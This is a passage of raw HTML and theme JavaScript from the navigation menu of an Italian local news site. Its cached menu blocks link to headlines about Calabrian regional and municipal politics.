<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "2618";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "655";
tdBlocksArray.push(block_tdi_18);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/consiglio-regionale-si-insedia-la-prima-commissione-affari-istituzionali-ranuccio-no-allautonomia-differenziata-subito-funzioni-alla-citta-metropolitana-di-reggio-calabr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio: \u201cNo all\u2019autonomia differenziata. Subito funzioni alla Citt\u00e0 metropolitana di Reggio Calabria\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio: \u201cNo all\u2019autonomia differenziata. Subito funzioni alla Citt\u00e0 metropolitana di Reggio Calabria\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/ranuccio-consiglio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/consiglio-regionale-si-insedia-la-prima-commissione-affari-istituzionali-ranuccio-no-allautonomia-differenziata-subito-funzioni-alla-citta-metropolitana-di-reggio-calabr\/\"  rel=\"bookmark\" title=\"Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio: \u201cNo all\u2019autonomia differenziata. Subito funzioni alla Citt\u00e0 metropolitana di Reggio Calabria\u201d\">Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio:...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\">Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/pnrr-polistena-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\">Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/ranuccio-consiglio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\">Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 158;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/consiglio-regionale-si-insedia-la-prima-commissione-affari-istituzionali-ranuccio-no-allautonomia-differenziata-subito-funzioni-alla-citta-metropolitana-di-reggio-calabr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio: \u201cNo all\u2019autonomia differenziata. Subito funzioni alla Citt\u00e0 metropolitana di Reggio Calabria\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio: \u201cNo all\u2019autonomia differenziata. Subito funzioni alla Citt\u00e0 metropolitana di Reggio Calabria\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/ranuccio-consiglio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/consiglio-regionale-si-insedia-la-prima-commissione-affari-istituzionali-ranuccio-no-allautonomia-differenziata-subito-funzioni-alla-citta-metropolitana-di-reggio-calabr\/\"  rel=\"bookmark\" title=\"Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio: \u201cNo all\u2019autonomia differenziata. Subito funzioni alla Citt\u00e0 metropolitana di Reggio Calabria\u201d\">Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio:...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\">Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/pnrr-polistena-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena\/\"  rel=\"bookmark\" title=\"Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale Sociale di Polistena\">Famiglie pi\u00f9 forti, comunit\u00e0 pi\u00f9 unite: il P.I.P.P.I. PNRR dell\u2019Ambito Territoriale...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/ranuccio-consiglio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza\/\"  rel=\"bookmark\" title=\"Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza\">Impianto idroelettrico \u201cFavazzina\u201d: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/03\/e0ebb7f01c0eb9be9232cc8ab2735bfa-200x150.jpg\"  width=\"200\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\">Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/06\/ba568de1c3a873af54a09d87fad6fd24_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\">Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/carolina-girasole-resta-ai-domiciliari\/\"  rel=\"bookmark\" title=\"Carolina Girasole resta ai domiciliari\">Carolina Girasole resta ai domiciliari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi capofila del servizio civile universale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi capofila del servizio civile universale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1678F964-5A6F-4F47-8C01-CAB6B8E0F618-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" title=\"Cinquefrondi capofila del servizio civile universale\">Cinquefrondi capofila del servizio civile universale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/1f3c40a085db54e7cfd46f5f1425b89a-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\">Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- torna l\u2019assistente sociale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- torna l\u2019assistente sociale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/8ba729ff0e178226be51a012390820fc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" title=\"Cinquefrondi- torna l\u2019assistente sociale\">Cinquefrondi- torna l\u2019assistente sociale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/70ef0c7d10b0ba74e3be060d0e2a6ceb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 